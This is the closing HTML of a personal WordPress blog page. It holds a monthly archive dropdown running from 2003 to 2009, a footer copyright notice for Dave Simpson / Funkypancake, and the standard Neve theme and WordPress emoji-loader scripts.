	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"27f29d8760","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
